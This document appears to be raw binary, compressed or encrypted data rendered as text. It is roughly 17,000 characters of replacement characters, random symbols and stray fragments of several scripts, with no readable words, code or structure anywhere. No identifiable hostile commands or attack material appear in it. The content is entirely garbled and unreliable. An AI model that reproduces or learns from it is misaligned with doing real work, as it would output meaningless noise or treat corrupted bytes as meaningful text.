�|��#�Gq��#���o�+��%&�*���@��C�9xY�#7f�N�|χGOn��s}���N��}2v���5�|��kC��D��-��!gĝEĪi0�$�Q8�{4�܎,���%���~�4'Y�գ%,�: K'����Pg'ҝ��Mf;A��O��}DV�u�Z{��/!�.0��	l_��R	ax���;W%A*���y��5n�(�����ϟN%�1��a�+�+@��E����-�K�C.��	���U��Ү�EA�?�B���f��7��g��z]���H�jߗm%m�ߩz�&�h���@���]��TE@!�u�x,U���π�E�.�����ɨ�:����z�png��{>�{��m::�ؙ������Yp�z}2l&	{'�O��3���X̩����܇�a�*I��1O98v�Ae|��k�{|��;C��d�ڼ���`b��w/=�K�� ��+ޟ���ے̟�ð�<ՒV��	z��a��qI<	�8a� ���4�!Dc7+Ii�k�܌5�=��O_֭�lG%�y^/2���Iűp��$��`1�*�3��}7���k�D�i0�W���K��S3� ������iOZ��k������y{W��^< 0D�2W�U��_�B8�:�@�|1�tҗ���D-�a�Eذ������aAO��Ct����)��P�ြ pd�����p-�=����$�M��C���Q$�?z�ap��n��;*�<�h3)�6S��'��:��R�R*�@�z��`�����F�iI�1��#�B_���C�<��z��3����=A��H��{�����C	�{Ьd�?��l�uP��Uq�k�� ���<�NSo�"�ݎ�	m�����B���oxcZQO����� gY�!\�g�ѧ����>�?��(3�?�����~xw�O){��B��W�.��i��o��x�u��
佻�+:,���/d:N��S{���[��T�I��+��vEC���]5t8>���X�O9��CX�RPz�>y��z� ��?].H@�|#�q����ۋ�Ba��^��E����͌�)��|���:���<��nI���Zu��U��ߍu������ d���![�b���;�c�B��"ɭN��Gg����^�ɶ���ϦWiz/�%�{ڇJ��_!�ӄ3Qr�����Zx���Ϭ���ty�.��&�)y7v(GqA,�oS�I�>W��[�]�W:H_�C��l���_�Pj�?)�5qO�Y=ͺX>_�ø3j�e3�����fe7J4El�@�B�����b��U֞\-�9B;H�gEH�+��p�;U��-R����BF?�����}t�lp��ѡ�ՙݮ��<ܱ��kaO
H0+��'�Il羳�ݘ̸V(�A�M�]q���0|��	e���~FIeO��.Ӡ5��#t�ä8��.��ﮭ�gX��t+�E�V�\S�45沵���́,j0����+�Vl��Yո2�� V���]�o�6YW�L�o�a$ ���N�暅�IS��D��+����B������F�n�����W���i/X�KPTA�t�}�{�a���������F�ʊ��?�u]�r�l !P�	7/�ek��Y��y�=eQ����Ǘ�Ϗp���btklcm
eԠ7��=�|{����F^�:ϟ��Y��o�޸� �U#����
fM��3͢����Ɩ������S����M����pM�U�(���=a����2�f�k=T��Կ�3��\��GQ��o�^�ss�;e̵�Ҫu5tU5�϶�'x�!���o�9n��!+��d����͜��<�W��؅(��@ж�Ks�f���0k�����ϑ�O��t�S��^Q���$��Ƈ�Ə <��9 �\Ppu��T�'RK�o��	��!)+����<��n�f�N������*���HE�)�D[!�\<�ʧ��+Ԣ�,Ɏ^y7�� �@|��ؽ��~�l���1ݼ�u�C����Goh��'pa��[�Xk�@8q�2y�'�dV�K���M� 
t��w�-V*�K�Mb�Ԟb��D�bA����� ܷ$��M7��B"�=���:T���g��g����^nY�<�y#�2�[l���QF)߹�i6 ���ŵ�a,Y��[�|�t�%ͣ��I!���� \����*��d�g�@��C�&
[L~O�c��`p�I���t�X|�<�q#�U����2>Crj� h.]^ݔ���]��0?xL�Ф�)���c��]��|�4/G���I�ċ����8D�k�BC����
�t9��50�!�`3�I�3aɗ��6
1�~�
"����YT�i����bu�G���ms����-4����!/��6�7�5
�=��YQ�Zq��}sA��nfX@�5�"�:ZY@�/G+"")Z�^'��>h�UM(�r�	Zm_�x��S�� ��*U�\�"pb	�zG�Tr��2��\�M��ҝ�k���h��M�)o����*T�
" D�׉0�	|fc�ḧ�M���J�́ڔ(�(%u/��3;��z����޵�	��Aȩ$�f�lr#p���b-��l����W�˰�c]�q�u���RS�ȩ|�m��:L.��A�����/zg��x~���-��ߌ�4�;-ډ���c���f��HZ�&�Gp�{�a+	�ix�ܤ���݆�S�^�ۑƴ���������f���{6��n�֍�3>I�y��?ʓ���&��L٩�����y��C�;d�)�$��q�j� �jJ=�g�_'�qc&���"!�#��(f�[��ԅ��cDR'NH�=�]�H`���#ӹKb�	f�0(�T��J?w���4����A�������Ӻ�qN��XddE��^��M�ޢ
/��'e���K��Ϳt+C�s�|�:���JDkC��Ns�o��wX�Zl�ɶl'ఴ�c'�jۣ����l�G4,�:������K���B������7��v}_��
��0 �-Y{��~�5?����$�b���X���6\>Ӵ��|�7��%@�+T��NK�t�Gz緂b���<�*��$�P��%�;R[� �O5ZIW�s;�w��Rh$�mB�|٣Z&��e<;����\@����KH�� z�kԲ3��[�����/xqʠ�uI����_T��f0����N��>���US'��Cl�Ux�#}O�|�t'@)Q=���k�]�`^�
ѯPl��UR�:j|l�PIj)�ڶԃ��4��y�Pl�7���_j� F����h<y��t7�������Wǐ�A��E$#���V��|�yGZ�W`3�C��#S����l_�h%ņ�b��84x��t(d�\6nS�k�> �a�����h�"RX�ʼ�я���0����ҡ�N�=��^"/�Z˙ɨ��{�JRo���Y�l�L���#&��_/j<�H	�Z�f90�����*�w��N�����]��H�][	eN��r��^Z�@h�筹���_s��( �Ol_Š���vm�T���wr���y/��u�'/%������킹)UWOm�7�|��Ύ�aѸ��K9Gz��q|Ԝ��1�PiH��;�D	5�Q��<�pB�P�0ގ�k�xd?.j�w��s���S�S�X(��������7���d%~�!�M�k	����4�J�A)��Y��_��R����IID��R>���~XSK�VF���0ŚdeO�H>K�!{��X$�ГؼQ=|za���6^A��Y��aJʏN(�A�E��̭�����*{�|��
���``�.�Х�[8�.J܋��;��ٸ�3;z��뇀��v��֦{�p:y��Ғ
�^RT�0�q��*R0d�d�g�Y�w%��!r���r	����^K)	L��r�L���`�v?8g�f�r-?S5�D9I8I�@w�f��}�>��@�ƀ��'�|� ����3d�$�-�C�6�>�Ȯ��=��! 2H�c��{'�Dr��z����^�E�I[��(�>�J��U��/�I�5��r8��R���.����<~|��U��Ikڂ������~�UU'ܱ�@��D55����毒�1�/����s���:R� J����&�H�`��S-�\F��X3ͰC�1be_K��X�����Z�����c��f)-��V�V�9���;}^s�-=��`��4��k��d�6"�09�[�S��~ͼ���eY�:k2v�_>�h��4��P'ޓ�>�C4@�k�@#��<�:]�Y�>$Q��^�@�T�vx��j@��^i�f�1����9%�r��"���,�F)�MrM/����WO@��� ���R���am�vJ8곲Yx���#})�+��?���FD3���(��<qJX!-�<�| w�:��'f5��#֕-�柕��(5���w����? O�4���c�(����dd��v�s��jQ	��ev���j^�e�re�b��[
�w�*_�Z��b��J��`6��![�r� �nCTˠ���S<t���J���+�z^˵C��X�-W4]����I�&��f�`{*_{w�8�P��'Y�Ԏ}ok�t$�m6�z/�&�ل�nx�F��g��$lu`/�<_�pD>k�~�j����燖[l��}`�
7����!�E$RQ�EY��:m5鮪�����TLW�y`��Ĉͦu9I�ϋd��D`H�3ʚwh@��%�Vň<�a��%��E���^BZ5p�^6�pVow�9�����K|�|�X���E��/�$�)+��]������G<�aR��fR�í
'S��hg��|v�,9��H�/꾇�\0i}7
��]� F��
S�E?���~i��,c��ԣ.#�K���;�חJ�����	����ݘ��d�+&�sB�4�R��f�����y��3F���q�,l�}f�N�d�?(���	G�$�[­�Ҿ_D�Mz�/`K�����0����]\�F��4n��R�����Do���ie֤�:i�<:ƹ��οH��:�C�GA`.�WƂ�S|�0<��>��,
�}��kǦ����.4�ч�oe�@y���˵��=V� q,�9j�M�ΆZ���ce���K@ȃշ[n3N����/�D܋I�m|u���c����ۚ�4���4i��tz��h;�M�+�JS�&�8��k���7eV)���֙���T/=��nv�"� Rȃ��Vh<��؟�XJ�)偂m_�-�Oo��A)�,N�qZUk+Mh�Ƽ"[�n3���`�`�P]����?r�jڻACW;� $4�и�I�zǊ�ӵ�4_�=�ػ� ��d������Xn�!��Lr�z�À�����7�A�C&VgBQr�#�%�eO��n`@d�Waa��x��C��	 d�j��x�U����|�;S�"G�H����(�NYP�� D�:���p��Y���v����)�[(�4��=5�p��̈́�,���[�J�!���ƀ\|���i/s����8����Ύ��`� 4�q5��N^�*J����$�G���Q�H\�%?)>Jb�u���w���	��  ��)!u�#*�Y��5��I���	���PV�����(}��bt~�U ��9o�L!s��1�W�8���E�w~����ځӈwC���QU�����Q�|.��r@ۖ,2oh�тA�M;��3���b�$�f@H�$>_�G>���x�
ə�dr�OP�����?�ɈnU4��H�y�G�7�9
�l�KCe�-oL�A��uaL����(�=}7t]XU-�kH��G�p�����)k�m���h�f�a���~^qow^ڗ�5Q�~�c�[����PF���C�)����;�6�Jd�]-��nж�`��½7@Eʭb�A�{F$rw�	�b>�-��U6�������1�9�etE���}N\|s�o����}������[
��. ����a#�l�"EIz��9%�,;r�cƍl�c�Cd �?_0Ğ�R���Me��.-��O�Xb��٪(�0Ȑ,/ySґ�oВP��}�A
�`��E7���Ɨ�W����8$��}I��;��T��j��#n�1�O�j_�6����[ۛe����#TJ9{�ዯ��	IFhǽ����G�]5����&Ɨ�)��u�1�b��SW(/W(S��<�Q�B�І�Y����Dec;�D��;�Z-�wm�"��U\�z�O"�m��?���q�y�'�Q���fp��H`��sz�*@ė��1��U]��S�k`^�������ϸN(
V}��>4w���$�c��l?'�L��p�v�����,L�Nc ?K�Ć`v"�$������J��Q��~�U2��b���T���ђd	��rDJ�y�f��h1���C�����8��8��i��C��Ԅᰆ8�%:�:���|]�����얆�oY誩��V(�3FpO7��YD9&���OqV�9����]J2�&�d�s ��1�:S�[���QG]�U1�/q�+Lۤ��,��7�����~�h@^�n<+����,@���-g����§�)2W�$j3y��i���k �p/��c���C��U)R�#4�f�U����T�~���"�%��&nI�brRt=�I�fB'V�E�� ��*�'$���������;@�c��'�ԳM��Όcux�a�1�@m"aD�*�H��ވ�KCY��1�`G��?+����3M&�N��i���wD-� H��� ��Rs��(�C�"�K{�r�����m���f���J{�d#&�
���0�i�s��S	$3A钁!��F�~�t�a�ld?ɓ9/����E��IEݡ'�1� Tm�Xî�!�07����R�znG�)�)o���L�Q�;K3�u�.��[�]�,_��%�#+�8�m�V�,ݼ�0:�RJ���3�-:੭�f^)D-�+�@����+����Z���	h�2�Is ��
U����u���!��C�a{ZC�
����o]x��#]�v
u��-U����j!�s�C]���|(�wU��ǹjx �8��qY�,C��YبiZ���W��7�E�~��S�N]l�ך:���Ez�$��������M�n��Uj�4/"�ˇ�C����]��H�n�ɻ�R��}L�LI(q����p�ր�d_���m[��R.�R��e�};o� O�` �v���Q�m�5N����7���v6G��$�p��&�+�K-7b[P��%rǍ�޻�G��kdX˱��b5n/	�"G<>fݔ<\�0�M�;����,g�b�NnK�G?�z�D��'Kq	�k���t~V��˫��$k��f67�ꂠ�����~��MZ��ҋ6�v��
RT0f���#g�o7癌f�?|��v8t��~bw��Q\���y0cs���˙��'Lu�k�ݵ�S��\��i���o;)�ueb�(�������/b��:�\R˅� ���'j_�l[庲W��U�jBL�+vHH�쀭h��M1����ڙ���u��M���I'�<�����hK�h���C#����WL�ɗ�#��I?�L�Y�0�)��bP"ɦ��F��Ej0�@�9�ʾ\��
;�r���U�uw��V:�K�^��n��s����L��-���6t�bKX!�C�R#�$�6�Q��Րi�zG�p�2��V �s7遥��W4��0A�_��.ʷ>me�j�:����U&�M O)Ź�v�1B�ʸ��HhF���� �=���n\��dp
��m[���G?�����~��%��v�li�a~`D� ����fy�Ю.��z��xZ�ek�vύ8���<�l�WCIp�8H��l���"p��V�\�#��W���N�z�my��>����u��U�ï��>Z�į�!�_C�Ix���vc  ����USf�A$��ߜl4�����R��(�T���U�+��6�)�H�g���z�1�m�,�{���ւW��+���w!�zee���m{?}qoc��� ��~>əiW����9b�����da�)���Y�:�͊��T+%o���f�� R��|q,r�}Y[��D�֠l +P�x��L��?';�j�d��qX5��jC������#�#`��Hb���37J)�%ۘ6Bh�$<�!�m�k���%������Wk��!�jF����oK��rz^���4d�-���qY����M�
{�4��fD(9h���6:d0;��D�-����o�H���l o����e�p���Cɖ�]��Ro�V�(h�@��ƣ#���͠��ᥝMEYOMvb�PD���_XM��otd]B�����h�?�<ɖ�!ܦO���� �a ��ty�زm����5A��6�;�ހ�Ş��z:�x@�*����t����Ϧ�}��WO�/�&v�.i�Dyo.�)x�����|wL9��#�Шt����nRε,I��*��E�(R�陁��A?�H{�F�e�H�<��Mƈ�mY!����������iA���x�w�Ny]n~\�����MS��M��=��q딥Z�u��y���9[ٜ�O#'t��^�� �w�d���2��� `_���o:�K���a��~"LZM���a�Έ^@�X �\�T��7�,����*�8PY�<����l�X7%�~0�s����=��c�`�tw�L |�)�5=��V�v�Pm��ђu��zN8@,'P�@�V{�Q"(�8:�&�~��#�K���,[szh�û�ø�^i�T^��t%/�X�hf�& 40�
IG�O��T�">���= /����I�6��C# o���·��9�e$+��2m�2�7a��x#�icT�J'fcU�;�S��Gh������u�Vx�� N�%�\2�R��c"LE��f��l�.7jt}��ׂ��Ŭ57i��	sGq���'�o��+LȜ������yMXQ�5�!�'kYR�NO��`V}>)ٞ&����U�N4�T�G��Sޣ}���nZ@l��Y��@|Fʑ��$$e�)H���r;���u!?��ZY�F�/�N��No	 � �-u��ӖsB��GA>0|��dQ=a�cn�Ϻ�I� ΄��#�\���"Ym�u4�gU����Itҷ܁J�(�0�J�I�X�(X|�d�˪b�B���eUchʋ<	Z��LߥI�*S�X��|�`�[��&y&��P���Q��I�;ø�� \}��w~S�\j��N��t�1]��"�Ŀ7M��;���euˇ�=�f���氥wݍ���*�Y�j6�����}f3!�b�H��������ۜy�*�D=(�i�����.��C%������A1pgzΙ�'����8L%3�����m%�r���4{3����%��*�TZ����b(ǅ��|͐�q���-?b��3��ƭj2�x	��">�a�^�j���r�7�JN�������|ˀ���8���� *�)
y��C�+�4��C�M�0���yΛ��6��ubD ����F�H��n�&�-k��,|�.Ǣ�oK��/�Hϵ�]�]��#��[3kj���y�p�2���Px�I�{�F3��`�Ԋ�>լa��l��F���i��op&�с��v߻|�֪c�
��:4z��:z�����(��g�SX#l�m��C��[6��JCe��z�@uu쐩�~%�zt�u��ރ�����:k�HG
�����Oo���o�H�#�k�1���@�G��$v��)�'n�����q���O޶�3�\Г�mB��m��u��,Uޔ�;W�8�Q8�~�ط�4&�YqL��Ř𘁛���t^�|��^�dc�a��%.�/�u����rv{��08@yN6?�Ҵͤi�|L�|9^i 1P��^n&����,ʀa�5ce<V:��xV���DB�P������ƌ�4 6o�x����z�� �֣V^#��rػ똾��)�%($�ѿ aHa��A|-��,�3�"�O͏V�P����h�U�.��'�P����^�C���Ua:�N5Qoo��Ǩ+�t
~ �A������&p`�շ��:�n/��F��4��ժ�c �F~��{Ϯ���]�Go�JI�s�	@���\��-H��,N�x� :G���Vj��3<�����ݧ{������Z���k����mQ�Bg����_\���5��i%ˠ�'���Y��#�z�/�gA���G��#�h�t3NT�l�Չ4�Hb����(#�I$1��^N�x���q
�-��
m[��j�PRTxxo����g�ʍP�VPPy�^�^Y�9��I�?�CBZ�k�p�������w�����Kަ�yl��l��P:I�dcG[�8/k0h-\k>ߍ�0WݎHw2�d�&�P��6a�5*�y�� p)�o�g����Z_*&����A�:�[RN:�����5�ZPp�a�YY�#�6�Y�<vɱ'���S��C�1"e����ʶ��1s�η������NL���h|�YKb;1�>5��;��^o�E�U9���w�aБ���J�m��v��C��P���/Y�m�#5qo3��Ve�OZ�v�h�M4Eל���EXK�w�ǱLä���b��.�An��$�5�.q�N%)S��W���Lتq����8]{+��/�H����G�6��2撛�
��UYy�b�ˀ�%o*��gk�Gt��n�G�]O�<}���=C�lX��s�cʻ͈��2��Uο2��Ȭ>�ꅮK�e.j�/!k�s��X,L�5�D�2~�L9�AYn7��u�-�UK�,�����P�IҐ._��~ۑ��|�Vq���6��$���ד�k�Ҁ��/}��;W��wǜ��ߋ�����Y�P2����hO^�!�P>0�0�]��]��,���Vv&�`D���~r@� ������x�F����Tџ�5�^Mu�w�-���v����:)-�'�R��J̩�fL��BI�U8
��2�{;��	;֩��C���9>��`k0k�Z��K
��[�Ru�z���⸏��j3��ثɅY���zs$4�7X�����&k�y�Q�t�U��;o�����d
�愆�O�0��zh�w��O�Dt��Y���� �`��iZ �T����p�E�T�ń���"۲�oj�$��ɔ*�����	�pQ^����������nO��:��)[��u'��v�ik�So������S��D����?���`�\�h��Fw(�l�b��4�,��Z�f�m�vʕs3M���a��<1|vg����ĜS��0��/��xAM�^�5�e�9Ȋ�HR~��q	���A��!��yJZ:�R���b�r��A3ܡ	6��J�ڛa��߃;��
{���?fL����$�^��`�U�X1�����i@<��~��̈@NxȺ�.��U�/�_%͗�TT,��3�P�u��O�s���R�%��n&~�|���K'^�М���z�%�s�{yɎAR��Dǿ�a�3�^9�@N;I�����/B���X��:T���p�?�a����eԗ=�t�4��i���[:�5��t��}t��+t������e���W�w�{�{{�.�6(�tm�'�?W\��ˡD����K�SG�B~\��23�/`I{�����n�R.�{���Gʖ�WS����\�Fe��~��S�{ ǖ�P|��F��96VW����`��n�E*�]��C�#�Of(#��5��{���Zri��Fŭ%G�����LG�
w �;�E��fi�D��$r�Ȥ�6Z�%1�k�P��S�9&����@0Q��lsX�'�7K�!z�-��P�#��_�����ܜ{(�@�O#�گ�*8{u�)���6xWv]�ӏF��!�Kr6�K��'�k�>d�ϕ�������O�y���Xy�"^���n�A�"LhC�a2Gs<
,C$9�����X��R��SSqw�E�y��ۗm�r��Х�qw,�E�7��Few�Y�/d�Y���ziNK�.g�����+�4��Ƅc��~d]\�'�-<|��؁x]�N@���L�Ȓv��_�<�`���!J�� /~e�}�埀�k��e��8�	��8�+�C �ճ��;���9���gP��On���Dr��	x����a҉Zqݏ���Ei�� �}�
pO=l����sa��E�i�Ʋh�ô�y-+�~vk�.�����)%UɘD(5?PM	�΍�������Le��ԉ2[�ڈ��ֺt�@	��b��9�ë�T�\��6�)~��Ja5�-*�eBŨE ��՜� � Д&,���	�ȭE? �?���W�"�x���@h����1�7�ɘa.��ӭ�GU�t2@7�!`�z�ޜ���Q�٘�yzS/Qj,Kɋ��u�bEUt7����w��M�?�� �m3���H��?g�������J5Ek�F�瀅v��N�����9�EX$A��ܛ$��WI�%o|�����7�����Q�!�5�yA)Q��V�oy��q$g�u��dڞT�.���vT#Kb�	�>��Ele�_��Kz_���e�ى��>�~�P��:���Ks�덹�	�K�fwˇU[T����d���Af[y�����'�;���5vU�84+���|�Tl�����A!�9�r%:�l{��%��+	$�0�o�?e+�rN���\+V���V9G�2itɛcI�n���;'~�Q�s_C��U ӕ�F}��@a�fH�!zٜ�j����.l>���b�;l���L�^�ޔ$r���Z	�<a��tELx]�(s�h�W�C�	�<�/.Wͯ�0�(�R�h�r'-$a���_��@�u�z.�����:����l��:�cj�p[\I��e���O
��^�x��8z�-]F�9�]�WC���b\,���p勆`��p,�M�󕀂N"�S�.x�����d��߰�^��MEGv�fR�߂ǡ�vD�!���h<��v�q�vd"�W��ኙ?Ł���v����N0h���{��=v.^�g��SFba��F��_�7Xj8�0�_%�ݿ�J��8�lx����}kk���
)0�_NˢiO�_��d���>�j��rN);�k�97��ci���Yq:�f�+��9��.�@��>�X�6��=��ǌԓn������m&��v�d���/�y�sc-m����!��A$��/z+�z_�ϫ4��Fs¼�/�/�0�Q��On��Dnz�����YEOk��m�z�hЭ��l3'I��3�����Q �=�w:aO,�x���M�"s;����|v#���R�9�|ū,`�n�s��R��4p�[��oO����M�5a���z�J�u��}������me�����0�k߇�JծgT�Y�x��.�0�}��,��8�`���P7=rz��{��\Go�4�#�𰺁��Y+e��۸<�M?�\*��$RI�jh"�?��Q]�Ď��;�kHU��}&&&x�=ւ��t���{��;?[�T/�kq�2�W�0T�;9T|�u�2G��r��hɄ� ����}�����(m
�E�f�t�6�v�s%W���W����Ǐ/p�<s��չ�~3YR}T���?���t`��~�W�q@��o��K�i�'1۔��)�(^��Y��aF?5ZK$N2ڴC8��� ��2ġ���}?��b����U� ��I�?T�w�C0.c�)����r��KV�(�55��Hc��F�x/c���5��-�r��B��ܺ��f���Q�~�����`�v��%����H��w���NR,^25�k�(g��%�����Z�"�	��. �ܒ����u���LI�8 @�����e�[�En{Q��!NѼOo�tfc�,����'�����������i�'9����K��YOq

J�]'���m�lK)�� �,�����xt��>t���͓yuW�i��N-L��,Փ�֯��军�D ������8������4��0�k��I*��q�����f�%S���m ��[�!�T4���0No�_�*�1<�{gQ�yu=1]�O�g�ne�:^���d&Zh������ V�Xr^}��ȿ�ȱ倎H�*�κ�����1{Vyn]��:@����y%#�E�O�w.2�P�%N``�łq)YQ.�����!L�g\�^����c��M���dř͹f�خ��ѕ��l�Z�����:���֎����k9�yoN�c�XtD$k2#_�A�9
���$\�_ޟ��_��U�"��|�}:���V�t!��(���ř����'�JQ�V�i�����/��n�9ԇbo����G��-���������{���	w�Н�:F�����Yz�)�x�'˲��&�mTY�Z�oqn��\nZ@��n`�jķ�� ���e�����]E����0aB���_��"����<>���F�&���BTt�>**�f�K�B��a\�PxU�ϙ��WII�̚8>w��?q��p�x����+!|#�=8�ko"�¥(La�X�l�-1%������O~���Rd�s�����+���B�9p���Dr�S*���7ꚶ�M\��N6x@�\u���a�����X%׻\�R?�L����� \�h\DL�/��I� ]�*/b�ʬ%.��R�qLX�c��s�s\z���^h�$礉6pэ�K��?�0LUT��vNǵ�8���_/��l�~�5&=d��HL�9���M�����o�3HC9?�B����'&L^����g���2�p��$yP���I�7��҉g3���e�p'Wܕ�=��i�w(C��!����&�%�6.zOdte/�m�S���q��*�S��TU���VgZ��"	t�(a�=��JV�t�k#5�H�����wn��hٲ��`iM/&�G�g��	�'�|w����r����а׆LN�C#���E�,b��|R;�)���c�ONt;���SL��D�ٜ��A}�R����bNkE���v�o�SW^��o<���U_<𘟍c�X�g�X�R�w�^:�Ga.U�y�L~��l/�������ɹt�浤�635�j.d�=�8"k��h�͝ء���D�,]Z0���_'��x�K��;,��n��{�?��X�Ep_��ؼJ��z�۳��X�1r���t;�/�'v'�J�H��U�c�=�-��t��E�0��~�/����-%�:�{��Ʃq :�'-|ς95BB�i=i�* �90t�i�a�I�sHPM]X�A9��ƌS �lt�W댽e�!�9��Yܔj'�~��T��ct�*�!T"���<XӇ��(F)�����)WF�$�a�VqՁ>�@�CED���pk�� T��Z��F�"��8��s�c�����}8�vc���Vf��J��+r52�ƃܕ>i��.Į����g!����|��Y��\���?JX4�HH�G�{k��8����.�6��u;��c��RǮ��AQ�Q%w&�MOJ��-s^Ye�f�tn<6dD>$���"g�<B���Џ�%>Àq;%� 'Euu�擶�T��y@LI�͆d�n���,��;AaV�3�A�01����P�����x���4�Mɼ��*⌭}z��4��w΍B�/�!��1�+�73mJ�
�qU@.�?1K�[�dދ���6�-��B����d�A'��l������S>'��h��iG�i�tq��/58~E��e@�lgY��Y@D��hN��rS�gPL��u��}��?��N6��ܢ�N[�Ô�Yi\�[����z]�fr5��;jHb���~�0���a#���!+�K�cy{�X:���u�&c0³;̚��P}=� �h8��'*����v�de�롫�G6����;%v������k:��M	LFU���H�K΅=�\ ��r�TKG�Q�v��Z��'�S�X_Lŀ�]G �fX��^�OX$	�h`5�=��u��=U��Ͳ�,:Q�)bp9�<T`N<��0���-Ks�� ��&�����r�L6��h~�1�+Um����Z%���K8�7n�H�5C��a
���ވ�*��'���T�jhx�_q����e����B�n:����/e��P'^c��>���e�Iy�N��b���!����iip�����r��
�?��u8��A�[<N*a�ɣ�^+h�
��Fv��!�&(j��nOVU'\ם��#+�S��Hm���6��Ƶ�"�Y����J����5sSW|Β9i<��~�l���V���&��Wt_:򁔮Z/ns賌��#����Y���~ᰐ(2�9�O��Hw��F�e��MV�$
'N�(E?H�!�4�m�}�;�RʉQ'�p��j�æ�7)�1��c r�==4�G��|}]Δˑ!�ݟ�g�4T�&ݛ�k/]�f
'�j��_������l�F���r�#
�B��h�z�8����%0]�~���e]�}A��u��;U���m����{���Y���B�k�%1�������3��=� �.&{����G��Str�!Z�-!�"���>��8�R�7�
Q:�nQjnt.jz����̀�1��o2���aD����s]���9�i�
w}*Iz��j�r,n2d�!���B^����l�P9��G�\j�k�x}Z�m�{�M8����9�3�$�>p�zxa�N�RK���Q��z�ucS%dPv3�'f/�Ҵ����O��O�#�Rl!qV�㗵E��H�լ�����o7��c���ٔ���8�:�M�)���t1w�!���j���T��q��ƕ�{�O���h�-���n��[�p%4oh=�Ox#&*-;���"EP��b��+��U�RF���qx٦����inM�1���v91&��ptpo�3�W)���o�_�Z�����װ�� �1�x��T���l]���#/�e��t����^W�xr���r+J��Қs��̰�S00[,�4�W�%����a'�e���~��^c2g5\Q#(q,�*z"H�!y?Z��YDs��X��#8�^���3���/:�_/�?0�]m�_*��(G퇚�sv�b����}/����Zk>aG�슩�g������+p �H��	ˮ��t'ezZ%�F(4��	� ��Ɖ8�1��9��k�V�m�#��X�!g��eiv��5��`�$�I\�#����IU���UF�u����	�H�D*g��Ͱ�[�5��t:�<l���8	�my���0�LE"���J�D`�f/%�.@��!rz�͝�|���+ڂ6gU-����<k�d�⻉�z+G(��u
����\O�v��w�\�	[cR(y����0N2nD�z�C�ˢ� ]ikZ�+���F�����S��3�էM��?�<4[�	� �}VL�p�V�{,Ҹ�7���F_�¼EF�"�;�n�C�=�$\`j�Y�/q�%*|�����X>�."Z������!��&wg� Y�#Ni��5�����N2;�����h�b�f�I� V�e%0V<�ݽ<�Q��)߳`�p�v:Y�<�y�*��l��ܠl��J�(�JxF-*�#= _'U�/<����
��fO�P���H��I
�[�j�*��5zٳA���.:=�-ˈN�AZP����=�Xj&Ƨ[�(B ���F��*�ٴA�%�n�����iv�t����J��� ?�?��f���k�\��'�k���n�U�!��eq״�YnVi���ky�L!枫���ʵL����|F��X��x�1�����}�J�e�ۼd8R�?�0� �ݕ��E��s8��Ƽ�_���i�V�y4�)},�v1J�� E���D[���!�����[��m�-6�E\G}Xq����u��\G8�n�߆ւ���26��C���9����d�t��Y"���lߗ���l�_:2R3�B�ƅ=��L�O�:w�ƀa{���39pi��u"S�[)q􁧣����t�`v�{�M>�Ub؏���]{�IJ%�܃ f����W��I`#�x{�LM��i_�H�_�D����V�i!:D��v:$���1���.R|:d�b�`�?
��2
�����]��_5��C�S�-<%62&Ш�z{JM��"�O�n=��Є�xUH�k����2RX���Dw����#Au��l#6C�-�p(1w�&ҵ��Z�?T�A�F�	�X�P��xMy|O��1Y�9�`I��M�H��&D�찰Im	&�;�,�y�ar�"o �����EMg�3�4|�!$oK��P ԕeҠ@qfJypuv�Q�W�����l��zQ�ս
G@�� ]h?�� ��T�~�?���Tb~ny\�v`}�-�<u#+L*���+|��!`�;~�µCd��~>Rn�$\�E�$>�-��݃��Vn��+�R�۳9np\��C��Ƈ��y���$�c&�[������Gs��5���ό��Kq��<9�R4x=I������s�3���
�e�_lR�O�4g�b% 	�BY��$�N�b�%pH������bB:6��E7��$5�FdyS��;��5W�}dȓ�&�[�y�U�s̥�)��7.�@�m瀒�w���=~ˋ��"�tp M��/,��i�Q�\c�(蒽�~|������̭޿�{r̅�ą_:��r���;�����B�򠦵����Z�@C@������`�{�#�M�Yd�dңp��|2�;�©snC��|�	@�\Fg>�\���l:��X�զv%g�5|t�x�%�!���:ia�i?�s�Ņ;B� ^��iۉk���w��\�:;��|ok���/��|d}^�K_TL�r J�Oq��*�]��NRBPJ,�rS�O������'V�$�[�&�,��fc*Ƙ7��g(�#�i���7	�%SIcR�ɭ�P<�}U'0����)W57�O�i@��W��=���zA���}����T��ϡ�.[�6�I�Ћ��2}p�?�K�)��$���pP|�h.� �wP�6�+��}�-�k���t��� ��ȭk��pB����I�>y��sꎝ�M����������EE����5q4�?`،����l���~�)<iT��O�����E����oD��p�!wu�s�9�<R�{~�M�`n;�K^>_�
�O����7\l��A�ШNo�E��NΚ��kf�h��,�f�N|`5L����n���c����@ۻ&2k�t��U$5�'�Lq���|�#���?{�ѷZ�u��e�m��j^U]�t6������yL�W,O
��Ve�ρd\Ot�Q(JK�5��0ׯ��6>�-�X�"���8!y�@��w��t�F�⿊d���pݻ������nq}T�Jt+m[�bO�.�UȾz=����!r���h�4-��=���g5�!��
ֳ���96��e�1dK��81��ʻQ�c?�K%��sq�WΗ�pF���?/��M0���0	��Џ"�t8H��=s�ȴ�IG��J*{�@��w�5�{c��Q?|>W�qO�W{�f�}����6Q��;&X6H��Z�h�
DoqgҰ;r��:,��ntO�ƿF��_�e�j��d��Ia��Z��4c������ĸ�5�av/r�g>�j�+T���률>��#"�K)�6*_A�R��i�~�N/��X��"R-�D� �ۤ:&�D/,֭&��RFLo��1U村Tv�S�����U:�iѨ���h]��_\"~��
��cF);q���ms%Bi�0t�����
�$<T�5w��^֌��-uZ�h�g�v��×�|�e0�I8�\&L2��6kS�ׂc���cb�����;P �W}á�$)����v#+TX\�Jq x�p��rȟ�O%* ����s��I?p� Z���,���˸"��5�P�$��#+f�VT��[&Zc������e���1� ��"���Nl� t��K�e�p�(�ԝ
�#P���Rԥ���l�~e��_��� ������z�Ø@_c�5f!>كm!�"0�ߙܜ��:�&~�K�9������\����+���������B�n��?HyAA�����/�8�5��l �{�c�����Q����W�.�@������0[�C'h8�MW,*��|�K���@�����+����;�٭)F�57><��=.���;u) /J�y�� 3.�U�{z-�#��zՓ�\n�f�3ꮛ��s5�H�����|�$�	V<����E�Zc*ʐ���	9ޗ��Q�XUX����GD�NG�
